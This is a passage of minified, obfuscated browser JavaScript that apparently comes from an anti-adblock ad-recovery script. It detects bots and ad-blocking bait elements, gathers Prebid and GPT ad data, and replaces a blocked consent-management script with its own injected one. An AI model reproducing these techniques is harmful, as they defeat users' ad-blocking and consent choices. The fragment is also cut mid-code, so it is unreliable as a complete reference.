n)throw new pd(-3,""[e(2832)](r,e(3639)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(870)]={window:[e(870)]},n[e(984)]={window:[e(1254)]},n[e(2228)]={window:[e(1847)]},n[e(2802)]={window:[e(1578)]},n[e(768)]={window:[e(972)]},n[e(2385)]={window:[e(2385)]},n[e(1887)]={window:[e(2510),e(2771)]},n[e(1479)]={window:[e(2127)]},n[ud]={window:[e(2964),e(3702)]},n[e(2360)]={window:[e(960)]},n[dd]={window:[e(600),e(1779),e(697),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1573),e(2206),e(769)]},n[e(3577)]={window:[e(2572)]},n[e(1270)]={window:[e(1270),e(1384),e(3409),e(3668),e(1579),e(2110),e(3264)],document:[e(1628),e(2300),e(1528),e(2467),e(2688),e(857),e(3386),e(1628),e(3079),e(3077),e(1591),e(2406),e(3589),e(1751)]},n[fd]={window:[e(1602),e(1823)]},n),o={},s=vd(window),a=[];for(r in void 0!==window[e(2391)]&&(a=vd(window[e(2391)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2710)]&&yd[e(3389)](void 0,cd([s],c[e(2710)],!1)),u=!(void 0===c[e(2391)]||!a[e(521)])&&yd[e(3389)](void 0,cd([a],c[e(2391)],!1));o[r]=l||u}}return o}},Cd=function(){const e=t;function n(){const t=a1C;this[t(534)]=void 0,this[t(3454)]=void 0}return n[e(3425)][e(1014)]=function(){return this[e(534)]},n[e(3425)][e(680)]=function(){return this[e(3454)]},n[e(3425)][e(1224)]=function(){const t=e;if(void 0===this[t(534)])throw new Error(t(1426));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1868)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:md}),i[s]=c,c[r(1884)]&&(o=c)}return[i,o]}(this[t(534)],kd),r=n[0],i=n[1];return this[t(3454)]=r,i},n[e(3425)][e(2070)]=function(){return sd(this,void 0,void 0,(function(){var t;return ad(this,(function(e){const n=a1C;switch(e[n(1762)]){case 0:return t=this,[4,gd(_d)];case 1:return t[n(534)]=e[n(2600)](),[2,this[n(534)]]}}))}))},n}();const zd=async()=>{const e=t;try{if(n=navigator[e(3144)],Boolean(n)&&function(){const t=e;if(ed instanceof RegExp)return ed;try{ed=new RegExp(t(2263),"i")}catch(t){ed=id}return ed}()[e(1883)](n))return st.A[e(3207)](e(807)[e(2832)](navigator[e(3144)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(2844)],r=void 0===n||n;return sd(this,void 0,void 0,(function(){var t;return ad(this,(function(e){const n=a1C;switch(e[n(1762)]){case 0:return r&&function(){const t=n;if(!(window[t(3528)]||Math[t(508)]()>=.001))try{var e=new XMLHttpRequest;e[t(1574)](t(3121),t(2856)[t(2832)](t(1310),t(924)),!0),e[t(3292)]()}catch(e){console[t(2529)](e)}}(),[4,(t=new Cd)[n(2070)]()];case 1:return e[n(2600)](),[2,t]}}))}))}({monitoring:!1})[e(908)]((t=>t[e(1224)]())),n=(0,Ct.c)(((t,n)=>setTimeout((()=>n(new Error(e(3239)))),100))),r=await Promise[e(3617)]([t,n]);if(r&&r[e(1884)])return st.A[e(3207)](e(1899)[e(2832)](r[e(3399)])),!0}catch(t){return st.A[e(3207)](e(3244),t),!1}}catch(t){return st.A[e(3207)](e(1538),t),st.A[e(2529)](t,e(1225)),!1}var n;return!!(navigator[e(3144)][e(752)](e(2695))||e(1290)===navigator[e(3144)]&&e(2421)===location[e(644)])};async function Sd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2832)](rt.A[n(2700)],n(2698)),endpoint:rt.A[n(2700)]}));return await r[n(951)]()}function Ed(e){const n=t;if(Array[n(1357)](e)){const t=e[n(2550)](Ed);return t[n(521)]>0&&n(1868)==typeof t[0]?t[n(3504)](((t,e)=>String(t)[n(3358)](String(e),void 0,{numeric:!0,sensitivity:n(1893)}))):t}if(e&&n(1910)==typeof e&&null!==e){const t=Object[n(2804)](e)[n(3504)](),r={};for(const n of t)r[n]=Ed(e[n]);return r}return e}var Md=J(4286);window[t(594)]=!1,window[t(594)]=!0,window[t(594)]=!1,window[t(594)]=!0;const Td=window[t(2356)][t(644)],Nd=new URL(rt.A[t(2700)])[t(644)],Id={version:"v9",originalHostname:Td};(e=>{const n=t;var r,i;if(nd.A[n(2070)](),!1!==(0,Md.aX)())try{!function(){const t=n,e=t(2597)[t(2832)](t(1542),t(3688)),r=document[t(2347)](t(2672));r[t(2450)]=e,document[t(1742)][t(2708)](r)}()}catch(t){}Rt.A[n(2070)](window);const o=null===(r=document[n(2083)])||void 0===r?void 0:r[n(2430)](n(2453));if(o)window[n(621)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2083)])||void 0===s?void 0:s[n(2430)](n(1695));t&&window[n(621)](t,"*")}if(null===(i=document[n(2083)])||void 0===i||i[n(3461)](),function(){const t=n;let e=arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2689)===location[t(1260)]&&(location[t(1260)]="",bt.A[t(2278)](t(1763),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2083)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(521)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(602)](i(922))?a:i(2346)[i(2832)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2430)](n(1392))||e[n(2430)](n(2487));if(null===r)throw new Error(n(738));return r=r[n(602)]("//")?t[n(2524)]+r:r,new URL(r,t[n(2720)])}(e,n);if(c[i(644)]===s[i(644)]&&c[i(3032)]===s[i(3032)])return null;c[i(2379)]=s[i(2379)],c[i(2524)]=/localhost|127.0.0.1/[i(1883)](s[i(2379)])?i(1563):i(2953),s[i(3032)]&&(c[i(3032)]=s[i(3032)]),Object[i(2093)](o)[i(2120)]((t=>{const e=i;let[n,r]=t;c[e(1298)][e(2278)](n,r)}));const l=(0,Yu.R0)(n);return l[i(1959)](i(2487),c[i(2720)]),l}(location,document[t(2083)],bt.A[t(3121)](t(1763),!1),e);return!!i&&(document[t(2083)][t(3232)]?(0,Yu.WH)(i,document[t(2083)]):(0,Yu.qj)(i),document[t(2083)][t(3461)](),console[t(558)](t(3848)),!0)}({essential:""}))throw new Error(n(2183));try{window[n(3072)](new CustomEvent(n(1094)))}catch(t){}return td[n(1624)](n(2453))?(window[n(3071)]=rt.A[n(2523)],(0,ot.wZ)(e),st.A[n(1163)](e),st.A[n(3207)](n(2523),rt.A[n(2523)]),st.A[n(3207)](n(2682),rt.A[n(2107)]),st.A[n(3207)](n(2356),window[n(2356)][n(2720)]),st.A[n(3207)](n(3208),window[n(1968)][n(3144)]),st.A[n(3207)](n(2013),(0,ot.LZ)()),st.A[n(3207)](n(967),yt.A[n(2595)]()[n(2848)]()),rt.A[n(3207)]||n(648)===bt.A[n(3121)](n(2321),!1)?((0,Xu.z)((0,Kt.i7)(n(1400))),window[n(2194)]=wt.md,window[n(2401)]=wt.ks,window[n(1651)]=wt._,window[n(612)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1881)],endpoint:rt.A[n(2700)]}),window[n(1914)]=ht.sH,window[n(3370)]=ht.EW,window[n(2862)]=t=>Zu({_window:window,protectUrlContext:e,html:t}),window[n(2671)]=t=>Lu({protectUrlContext:e,stylesheet:t})):(0,Xu.z)((0,Kt.i7)()),!0):(console[n(558)](n(826)),!1)})(Id)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1688)])&&void 0!==i||(r[n(1688)]={}),window[n(1688)][n(1444)]=!0,window[n(1688)][n(1167)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(521)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1967)](e);let i="";for(let t=0;t<r[n(521)];t++)i+=String[n(630)](r[t]);return btoa(i)}(JSON[t(1929)](Ed({a_summary:{gpt:{paths:null===(e=window[t(2967)])||void 0===e||null===(e=e[t(698)]())||void 0===e||null===(e=e[t(1143)]())||void 0===e?void 0:e[t(2550)]((e=>e[t(3808)]()))}},prebid:{config:null===(r=window[t(2604)])||void 0===r||null===(i=r[t(2358)])||void 0===i?void 0:i[t(978)](r),userIds:null===(o=window[t(2604)])||void 0===o||null===(s=o[t(2033)])||void 0===s?void 0:s[t(978)](o),adUnits:null===(a=window[t(2604)])||void 0===a?void 0:a[t(3167)],installedModules:null===(c=window[t(2604)])||void 0===c?void 0:c[t(1083)],consentMetadata:null===(l=window[t(2604)])||void 0===l||null===(u=l[t(3654)])||void 0===u?void 0:u[t(978)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2604)])||void 0===d||null===(h=d[t(2536)])||void 0===h?void 0:h[t(978)](d),events:null===(f=window[t(2604)])||void 0===f||null===(m=f[t(3275)])||void 0===m?void 0:m[t(978)](f)}:void 0,gpt:{config:null===(p=window[t(2967)])||void 0===p||null===(g=p[t(2358)])||void 0===g?void 0:g[t(978)](p),pubads:{slots:null===(b=window[t(2967)])||void 0===b||null===(b=b[t(698)]())||void 0===b||null===(b=b[t(1143)]())||void 0===b?void 0:b[t(2550)]((e=>({adUnitPath:e[t(3808)](),attributeKeys:e[t(2464)](),categoryExclusions:e[t(3075)](),clickUrl:e[t(1700)](),slotId:e[t(2267)](),sizes:e[t(3373)](),outOfPage:e[t(3660)](),services:e[t(716)]()[t(2550)]((e=>({name:e[t(3565)]()}))),targeting:Object[t(1440)](e[t(2740)]()[t(2550)]((n=>[n,e[t(3729)](n)])))}))),targeting:Object[t(1440)](null===(w=window[t(2967)])||void 0===w||null===(w=w[t(698)]())||void 0===w||null===(w=w[t(2740)]())||void 0===w?void 0:w[t(2550)]((e=>{const n=t;var r;return[e,null===(r=window[n(2967)])||void 0===r||null===(r=r[n(698)]())||void 0===r?void 0:r[n(3729)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(3616)])||void 0===x||x[t(978)](k,y)}catch(t){}return y};const l=Math[n(1215)](performance[n(3344)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=zd(),r=bt.A[t(3121)](t(1483));return r?Boolean(r):await e})()&&!Zt(location[n(2720)])&&!rt.A[n(3207)]&&n(648)!==bt.A[n(3121)](n(2321),!1))return(0,ot.mQ)(e,new Map([[n(3094),n(2402)]])),void st.A[n(3207)](n(3824));try{Mt()}catch(p){st.A[n(3207)](n(3089)[n(2832)](p)),(0,St.Pf)(p,new URL(rt.A[n(2700)])[n(644)],(async t=>await st.A[n(1482)](n(2544),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(3207)](n(2064));(0,ot.gX)(u[n(2706)]),st.A[n(3207)](n(2294),u);const d=(window[n(2356)][n(3193)]+window[n(2356)][n(1260)])[n(752)](n(624))||n(648)===bt.A[n(3121)](n(624),!1);if(!u)return st.A[n(3207)](n(529));if(null!==(o=null==u?void 0:u[n(1894)])&&void 0!==o&&!o&&window[n(2904)]!==window[n(2611)])return st.A[n(3207)](n(766));if(u[n(2988)]&&!rt.A[n(3207)]&&n(648)!==bt.A[n(3121)](n(2321),!1)&&!d){const[g,b]=await Promise[n(2433)]([(0,rd.H4)(u[n(1597)]),(0,rd.jy)(u[n(3146)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(3207)](n(2906))}if(!u[n(1808)]&&!rt.A[n(3207)]&&n(648)!==bt.A[n(3121)](n(2321),!1)&&!d)return st.A[n(3207)](n(3214));bt.A[n(3213)](!!u[n(1943)]),(0,Ku.Nq)();const[h,f]=null!=u&&u[n(3579)]||d?[!0,!0]:await Promise[n(2433)]([(0,rd.H4)(u[n(1597)]),(0,rd.jy)(u[n(3146)])]);if(window[n(1688)][n(1904)]=h,(0,Ku.B3)(),st.A[n(3207)](n(1577),h),st.A[n(3207)](n(1269),f),u[n(3689)]){const w=await async function(t){const e=n;try{const n=bt.A[e(3121)](e(3352));if(n)try{const r=JSON[e(1639)](n);if(r[e(3752)]&&r[e(3752)]+864e5>Date[e(3344)]())return Sd(t)[e(908)]((t=>{const n=e;t&&bt.A[n(2278)](n(3352),JSON[n(1929)]({...t,cachedAt:Date[n(3344)]()}))})),r}catch(t){}const r=await Sd(t);return r&&bt.A[e(2278)](e(3352),JSON[e(1929)]({...r,cachedAt:Date[e(3344)]()})),r}catch(t){return st.A[e(2529)](e(1836),t),{ivt:!1,reason:e(2529)}}}(e);if(w[n(3352)])return(0,ot.mQ)(e,new Map([[n(3094),w[n(2739)]],[n(1614),h[n(2848)]()]])),void st.A[n(3207)](n(2779))}(0,ot.JR)(e,h,h&&f,null!==(s=u[n(1026)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(3278)])||void 0===a?void 0:a[n(2067)]((t=>t[n(2629)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(752)](d)||Math[l(508)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2967)]=window[o(2967)]||{},window[o(2967)][o(1658)]=window[o(2967)][o(1658)]||[],window[o(2967)][o(1658)][o(3722)]((()=>{const t=o,a=Math[t(1215)](performance[t(3344)]());let c=!1;window[t(2967)][t(698)]()[t(1248)](t(748),(e=>{const n=t;if(c)return;const r=e[n(1990)][n(3808)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1215)](performance[n(3344)]())})})),window[t(2967)][t(698)]()[t(1248)](t(2914),(o=>{const l=t;if(c)return;const u=o[l(1990)][l(3808)]()||"";if(!u||!s[u])return;if(o[l(1850)])return;c=!0;const d=Math[l(1215)](performance[l(3344)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(748)],d)}))}))})(e,c,o,u))})(e,u[n(2195)],u[n(2706)],h,f,null!==(c=v[n(1004)])&&void 0!==c&&c,l)}catch(y){}function m(){const t=n;try{const e=window[t(2967)];return!!e&&t(2752)===e[t(1572)][t(2848)]()}catch(t){return!1}}if(yt.A[n(2001)]()&&setTimeout((()=>{m()&&(0,ot.XZ)(e,h)}),1051),!(0,ft.Gb)(u[n(2349)])&&!Zt(location[n(2720)]))return void st.A[n(3207)](n(1771));if(u[n(983)]&&(0,ft.oi)(u[n(983)]))return(0,ot.ME)(e),void st.A[n(3207)](n(2394));try{await(async(e,r,i,o)=>{const s=n;var a,c,l;window[s(3e3)]=r[s(2489)],window[s(512)]=r[s(2195)];let u,d,h,f=!1,m=!1;if(te(),i){var p;if(st.A[s(3207)](s(3114),r[s(3596)]),null!==(p=r[s(3596)])&&void 0!==p&&p[s(2629)]){var g;st.A[s(3207)](s(479),r[s(2489)]);const t=null!==(g=r[s(3596)][s(941)])&&void 0!==g?g:"eu";(s(2433)===t||"eu"===t&&r[s(2489)])&&(f=!0,u=await async function(t,e,n){const r=s;var i;const o=null!==(i=n[r(2212)])&&void 0!==i?i:3e3;st.A[r(3207)](r(3095));if(await async function(t){const e=r,n=e(1707);try{const t=localStorage[e(1128)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1639)](t);if(r&&r>Date[e(3344)]())return st.A[e(3207)](e(489)[e(2832)](n,e(3023))[e(2832)](r-Date[e(3344)](),"ms")),n}}catch(t){st.A[e(2529)](e(2574),t)}st.A[e(3207)](e(614));const i=await Gt(t);try{localStorage[e(3303)](n,JSON[e(1929)]({value:i,expiresAt:Date[e(3344)]()+3e5})),st.A[e(3207)](e(2073)+i)}catch(t){st.A[e(2529)](e(3388),t)}return i}(o))return st.A[r(3207)](r(1957)),!1;st.A[r(3207)](r(1231)[r(2832)](n[r(3094)],r(3262))),r(2805)===n[r(3094)]?(n[r(585)]&&(window[r(2188)]=n[r(585)]),n[r(2379)]&&(window[r(538)]=n[r(2379)])):r(1072)===n[r(3094)]&&(window[r(2154)]=n[r(585)],n[r(1075)]&&(window[r(3126)]=n[r(1075)])),st.A[r(3207)](r(3734));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2529)](e(1712),t)}};a((()=>delete window[r(1686)])),a((()=>delete window[r(1970)])),a((()=>delete window[r(3168)])),a((()=>window[r(3287)][r(2283)]&&window[r(3287)][r(2283)][r(1972)][r(3461)]())),a((()=>window[r(3287)][r(1549)]&&window[r(3287)][r(1549)][r(1972)][r(3461)]())),a((()=>window[r(3287)][r(2665)]&&window[r(3287)][r(2665)][r(1972)][r(3461)]()));const c=document[r(3491)](r(1742))[0],l=r(2805)===n[r(3094)]?""[r(2832)](rt.A[r(2700)],r(2502)):r(1072)===n[r(3094)]?""[r(2832)](rt.A[r(2700)],r(2157)):r(3212)===n[r(3094)]||r(526)===n[r(3094)]?n[r(526)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2347)](r(2672));return d[r(3499)]=!0,d[r(3094)]=r(859),d[r(2487)]=u,c[r(2708)](d),st.A[r(3207)](r(1621)[r(2832)](n[r(3094)],r(1945))),!0}(e,rt.A[s(2700)],r[s(3596)]))}const t=Gt(1e4)[s(908)]((t=>{const n=s,i=!t;return st.A[n(3207)](n(2174)[n(2832)](i)),(0,ot.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:i}),i}));u&&(d=await t),f&&(d?m=!0:(h=await async function(t,e){const n=s;let r;const i=new Promise((t=>{const n=a1C;window[n(1686)]?window[n(1686)](n(1248),2,(i=>{const o=n;r=i[o(2303)],st.A[o(3207)](o(1433),i),!e||i[o(2322)]?o(1940)===i[o(868)]||o(1016)===i[o(868)]?t(!0):st.A[o(3207)](o(2940),i[o(868)]):st.A[o(3207)](o(2901),i[o(2322)])})):t(!1)})),o=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3617)]([i,o]);return window[n(1686)]&&void 0!==r&&window[n(1686)](n(2242),2,(t=>{const e=n;st.A[e(3207)](e(2192),t)}),r),a}(0,r[s(2489)]),m=!h),[s(835),s(2493),s(2797)][s(540)]((t=>location[s(2379)][s(3826)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(1686)](n(1248),2,(e=>{const r=n;var i;window[r(3818)]=!(!e[r(2322)]||1==(null!==(i=e[r(1327)][r(3188)][1])&&void 0!==i?i:0)),window[r(1686)](r(2242),2,(function(){const t=r;st.A[t(3207)](t(781))}),e[r(2303)]),t()})),setTimeout((()=>{e(new Error(n(523)))}),104)}))[s(2835)]((t=>{const e=s;st.A[e(2529)](e(3261),t)})),st.A[s(3207)](s(3818),window[s(3818)])))}if(r[s(1300)]&&(0,dt.I)(r[s(1300)],i,o,e),bt.A[s(3121)](s(1616),!1)){var b;const t=bt.A[s(3121)](s(1616),!1)[s(3154)](",");r[s(2960)]=(null!==(b=r[s(2960)])&&void 0!==b?b:[])[s(2448)]((e=>t[s(540)]((t=>e.id[s(752)](t)))))}r[s(2960)]=Qt(null!==(a=r[s(2960)])&&void 0!==a?a:[]),r[s(3045)]=Qt(r[s(3045)]||[]);let w=[];const v=new Map,y=t=>Xt(t,((e,n)=>{const r=s;t[r(2120)]((t=>t[r(1286)](e,n))),v[r(2278)](e,n)}),i)[0],[x,k]=Xt(w,v[s(2278)][s(2649)](v),i),A=null===(c=window[s(1688)])||void 0===c?void 0:c[s(1658)];if(window[s(1688)]={...window[s(1688)],...x},Array[s(1357)](A)&&A[s(2120)]((t=>{try{t(k)}catch(t){}})),!i&&!Zt(location[s(2720)]))return void st.A[s(3207)](s(831));const _=await(0,mt.C8)(e,rt.A[s(2700)]);((t,e,n)=>{const r=s;var i,o,a,c;if(!e[r(2960)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(2700)]);e[r(644)]=""[r(2832)](t,".")[r(2832)](e[r(644)]),gt(e[r(2720)])}const l=n?(0,mt.XV)(rt.A[r(2700)],0):rt.A[r(2700)];if(pt(r(1559),r(2672),(0,ht.Wq)({protectUrlContext:t,url:l+r(1892),kind:ht.MN[r(1881)],endpoint:l})),null!==(i=e[r(2960)])&&void 0!==i&&i[r(2067)]((t=>{const e=r;var n;return null===(n=t[e(1124)])||void 0===n?void 0:n[e(540)]((t=>t[e(3791)]))}))&&pt(r(1559),r(2672),(0,ht.Wq)({protectUrlContext:t,url:r(1125),kind:ht.MN[r(1881)],endpoint:l})),null!==(o=e[r(2960)])&&void 0!==o&&o[r(2067)]((t=>{const e=r;var n;return null===(n=t[e(1124)])||void 0===n?void 0:n[e(540)]((t=>t[e(3735)]||t[e(3131)]||t[e(3814)]||t[e(2299)]||t[e(484)]||t[e(2854)]||t[e(1296)]||t[e(3253)]||t[e(2088)]||t[e(3530)]))}))&&(pt(r(1559),r(2672),(0,ht.Wq)({protectUrlContext:t,url:r(775),kind:ht.MN[r(1881)],endpoint:l})),pt(r(1559),r(2672),(0,ht.Wq)({protectUrlContext:t,url:l+r(2050),kind:ht.MN[r(1881)],endpoint:l}))),null!==(a=e[r(2960)])&&void 0!==a&&a[r(2067)]((t=>{const e=r;var n;return null===(n=t[e(1124)])||void 0===n?void 0:n[e(540)]((t=>(0,ft.P)(t[e(3735)])&&e(1713)===t[e(3735)][e(991)][e(3094)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2424),kind:ht.MN[r(1881)],endpoint:l});pt(r(1559),r(2672),e)}null!==(c=e[r(2960)])&&void 0!==c&&c[r(2067)]((t=>{const n=r;var i;return null===(i=t[n(1124)])||void 0===i?void 0:i[n(540)]((t=>(0,ft.$8)(e[n(1075)],t[n(3735)])))}))&&pt(r(1559),r(2672),(0,ht.Wq)({protectUrlContext:t,url:r(693),kind:ht.MN[r(1881)],endpoint:l}))})(e,r,_),(null===(l=r[s(999)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),"v7"!==e[r(2523)]&&"v8"!==e[r(2523)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,i=[],o={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1C,e=document[t(2347)](t(2616));try{e[t(1283)][t(2926)](t(3445),"0"),e[t(1283)][t(2926)](t(862),"0"),e[t(1283)][t(2926)](t(1605),t(2614)),e[t(1283)][t(2926)](t(2903),t(712)),document[t(1141)][t(2708)](e);const n=e[t(1790)];if(!n)throw new Error(t(3051));await new Promise((t=>setTimeout(t,500))),Mt(n[t(2710)],!0)}catch(t){throw t}finally{e[t(3461)]()}}(),await async function(){const t=a1C,e=document[t(2347)](t(3711));e[t(1283)][t(2926)](t(2634),t(2150)),e[t(1283)][t(2926)](t(1414),t(1388)),e[t(1283)][t(2926)](t(2611),t(1388));const n=document[t(2347)](t(2616));try{if(n[t(1283)][t(2926)](t(3445),"0"),n[t(1283)][t(2926)](t(862),"0"),n[t(1283)][t(2926)](t(1605),t(2614)),n[t(1283)][t(2926)](t(2903),t(712)),n[t(1959)]("id",(0,wt.md)(vt.A[t(863)]())),n[t(3775)][t(3641)]((0,wt.md)(vt.A[t(863)]())),e[t(2708)](n),document[t(1141)][t(2708)](e),t(712)===getComputedStyle(n)[t(2207)])throw new Error(t(1048))}catch(t){throw t}finally{e[t(3461)]()}}(),i[r(3722)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:i}=t,o=vt.A[e(2247)](1,4),s=vt.A[e(2247)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(2832)](rt.A[e(2700)],e(3417))[e(2832)](o,e(3807))[e(2832)](s),kind:ht.MN[e(961)],key:null,endpoint:rt.A[e(2700)],extra:{shardingIndex:i?vt.A[e(2247)](0,mt.ch):-1}});return(0,Ct.c)(((t,n)=>{const r=e,i=document[r(2347)](r(1792));i[r(1959)](r(1239),"1"),i[r(1248)](r(2306),(()=>{const e=r;i[e(1692)]===o&&i[e(589)]===s||n(e(3363)),t()})),i[r(1248)](r(2529),(async e=>{const i=r;await Ft()?(st.A[i(3207)](i(3376)),n(i(1798)[i(2832)](e[i(3066)],i(704)))):(st.A[i(3207)](i(1758)),t())})),i[r(2487)]=a,r(712)===window[r(2475)](i)[r(2207)]&&n(r(1689))}))}(o)),i[r(3722)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1C,n=document[e(2347)](e(3711));n[e(1283)][e(2926)](e(2634),e(2150)),n[e(1283)][e(2926)](e(1414),e(1388)),n[e(1283)][e(2926)](e(2611),e(1388));const r=document[e(2347)](e(2616));try{if(r[e(2487)]="",n[e(2708)](r),document[e(1042)][e(2708)](n),e(712)===getComputedStyle(r)[e(2207)])throw new Error(e(1048));const i=r[e(2488)],o=r[e(1790)];if(!i||!o)throw new Error(e(2422));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(2832)](rt.A[e(2700)],e(3417))[e(2832)](vt.A[e(2247)](1,4),e(3807))[e(2832)](vt.A[e(2247)](1,4)),kind:ht.MN[e(961)],key:null,endpoint:rt.A[e(2700)],extra:{shardingIndex:vt.A[e(2247)](0,mt.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(2832)](rt.A[e(2700)],e(3417))[e(2832)](vt.A[e(2247)](1,4),e(3807))[e(2832)](vt.A[e(2247)](1,4)),kind:ht.MN[e(961)],key:null,endpoint:rt.A[e(2700)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(1245)[e(2832)](vt.A[e(863)]()),kind:ht.MN[e(2389)],endpoint:rt.A[e(2700)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(2832)](rt.A[e(2700)],e(696)),kind:ht.MN[e(1593)],endpoint:rt.A[e(2700)],extra:{shardingIndex:-1}}),u=[e(1406),e(2100),e(3258)];let d=!1;for(const t of u)xt(location[e(2379)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(521)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(2475)](t);if(n(712)===i[n(1569)](n(2207)))return!1;if(d){if(n(1856)!==i[n(1569)](n(1605)))return!1;if(n(712)!==i[n(1569)](n(1117)))return!1;if(n(712)===i[n(1569)](n(2055)))return!1;if(n(712)!==i[n(1569)](n(2142))&&!t[n(3575)](n(2946)))return!1;if(n(2614)===i[n(1569)](n(3354)))return!1;if(n(712)!==i[n(1569)](n(1687)))return!1;const e=i[n(1569)](n(2705));if(n(1226)!==e&&r[n(1046)](e)<0)return!1;if(parseFloat(i[n(1569)](n(2651)))<.2)return!1;if(n(712)!==i[n(1569)](n(2448))&&n(1868)==typeof i[n(2448)]&&!i[n(2448)][n(752)](n(1326)))return!1;if(n(712)!==i[n(1569)](n(2693)))return!1;if(n(712)!==i[n(1569)](n(2392)))return!1;const o=t=>parseInt(i[n(1569)](t)[n(898)]("px","")),s=[n(1414),n(2431),n(2611),n(3364),n(2131),n(3560),n(1209),n(3520),n(3120),n(1636),n(2481),n(2273)];for(const e of s)if(!t[n(3575)](n(3686)+e)&&Math[n(2411)](o(e))>=1e4)return!1;const a=[n(3034),n(3031)];for(const e of a){const i=r[n(2475)](t,e);if(n(1226)!==i[n(1569)](n(3445)))return!1;if(n(1226)!==i[n(1569)](n(862)))return!1;const o=i[n(1569)](n(2705));if(n(1226)!==i[n(1569)](n(2705))&&"0"!==o)return!1}}return!0},f=t=>{const n=e,r=[t];let i=t[n(1637)];for(;i;)r[n(3722)](i),i=i[n(1637)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:m}of Lt)if(!(d||u&&!u[e(540)]((t=>t===location[e(644)])))){i[e(1574)](),i[e(1788)](n),i[e(1375)](),i[e(1552)]("*")[e(2120)]((t=>{const n=e;if(t[n(3575)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(vt.A[n(863)]())),t[n(3575)](n(1706))&&!t[n(3575)](n(1449))&&(t[n(863)]?n(1868)==typeof t[n(863)]&&(t[n(863)]=t[n(863)][n(3154)](" ")[n(2550)]((t=>(0,wt.md)(t)))[n(668)](" ")):(t[n(3775)][n(3641)]((0,wt.md)(vt.A[n(863)]())),t[n(3775)][n(3641)]((0,wt.md)(vt.A[n(863)]())))),t[n(3575)](n(1364))&&n(1544)!==t[n(2442)][n(2413)]()){const e=t[n(2430)](n(1364));e?t[n(3575)](n(3844))?t[n(3055)](n(3844)):t[n(1959)](n(1364),(0,wt.md)(e)):t[n(1959)](n(1364),(0,wt.md)(vt.A[n(863)]()))}t[n(3575)](n(2487))&&""===t[n(2430)](n(2487))&&!t[n(3575)](n(1126))&&(t[n(3575)](n(3438))?(t[n(3055)](n(3438)),t[n(1959)](n(2487),a)):t[n(1959)](n(2487),s)),t[n(3575)](n(2720))&&""===t[n(2430)](n(2720))&&(n(656)===t[n(2442)][n(2413)]()?t[n(1959)](n(2720),l):t[n(1959)](n(2720),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)i[e(1552)](t[e(2151)])[e(2120)]((n=>{const r=e;for(const e of Object[r(2804)](t[r(1181)]))n[r(1959)](e,t[r(1181)][e]);!0===t[r(3461)]&&n[r(3461)]()}));let r=[];for(const n of t)i[e(1552)](n)[e(2120)]((t=>{r=r[e(2832)](f(t))}));r=Array[e(3431)](new Set(r)),r[e(2120)]((t=>{const n=e;if(!(m||h)(t,o[n(2710)]))throw new Error(n(3203)+t[n(2442)])}))}await(0,Ct.c)((t=>window[e(2641)]?window[e(2641)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(3461)]()}}(e)}(o)),i[r(3722)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:i}=t,o=vt.A[e(3500)]([e(2476),e(671),e(3078),e(2229),e(3005)]),s=document[e(2347)](e(2616));return 